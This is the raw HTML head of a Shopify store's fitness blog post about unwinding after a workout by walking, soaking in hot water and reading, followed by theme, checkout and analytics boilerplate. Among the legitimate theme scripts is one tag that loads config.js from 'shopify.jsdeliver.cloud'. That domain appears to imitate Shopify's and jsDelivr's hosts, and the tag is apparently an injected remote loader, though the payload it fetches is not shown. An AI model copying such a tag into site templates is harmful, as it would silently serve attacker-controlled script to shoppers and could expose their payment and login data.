

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout
body_size: 62451
content:
<!doctype html>
<html class="no-js" lang="en">
  <head> 

    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Blog",
    "item": "https://www.allrj.com/blogs/blog"
  }, {
    "@type": "ListItem",
    "position": 3,
    "name": "The Perfect Activities That Help You Wind Down After a Workout",
    "item": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Article",
"@id": "589097435376",
"articleBody": "A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It\u0026#39;s essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We\u0026#39;ll uncover some amazing activities that are perfect for winding down after working out!Take a WalkOne of the simplest yet most effective ways to unwind after a workout is to take a walk. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable sneaker). It\u0026#39;s a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.Soak in Hot WaterHot tubs can help you restore flexibility and heal your muscles. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It\u0026#39;s also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.Read a BookAfter a workout, reading can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!Give your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there\u0026#39;s nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.Did you enjoy this article? Read more here: Why Your Fitness Plan Should Include Daily Walks",
"mainEntityOfPage": {
  "@type": "WebPage",
  "@id": "https:\/\/www.allrj.com" 
  },
"headline": "The Perfect Activities That Help You Wind Down After a Workout","image": [
  "https:\/\/www.allrj.com\/cdn\/shop\/articles\/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396_800x.jpg?v=1766121534"
  ],

"datePublished": "2023-04-20T13:02:08Z",
"dateCreated": "2023-04-20T13:01:46Z",
"dateModified": "2025-12-19T00:18:54Z",
"author": {
  "@type": "Person",
  "name": "Lisa Sitwell"
  },
"publisher": {
  "@type": "Organization",
  "logo": {
    "@type": "ImageObject",
    "url": "https:\/\/www.allrj.com\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
  },
  "name": "ALLRJ"
  } 
}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
  <meta property="og:title" content="The Perfect Activities That Help You Wind Down After a Workout">
  <meta property="og:type" content="article">
  <meta property="og:description" content="A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It's essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We'll uncover some amazing activities that are perfect for winding down after working out!
Take a Walk
One of the simplest yet most effective ways to unwind after a workout is to take a walk. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable sneaker). It's a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.
Soak in Hot Water
Hot tubs can help you restore flexibility and heal your muscles. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It's also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.
Read a Book
After a workout, reading can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!
Give your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there's nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.
Did you enjoy this article? Read more here: Why Your Fitness Plan Should Include Daily Walks"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534">
    <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="533">
    <meta property="og:image:alt" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Perfect Activities That Help You Wind Down After a Workout">
  <meta name="twitter:description" content="A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      The Perfect Activities That Help You Wind Down After a Workout - ALLRJ
</title>

    
      <meta name="description" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<meta property="og:title" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ">
<meta property="og:type" content="article">
<meta property="og:description" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="533"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ">
<meta name="twitter:description" content="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"1fc3202b-7128-4140-bd27-eae0687b0461-1769823110","pageurl":"www.allrj.com\/blogs\/blog\/the-perfect-activities-that-help-you-wind-down-after-a-workout","s":"articles-589097435376","u":"013bbf4ab725","p":"article","rtyp":"article","rid":589097435376};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30821"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
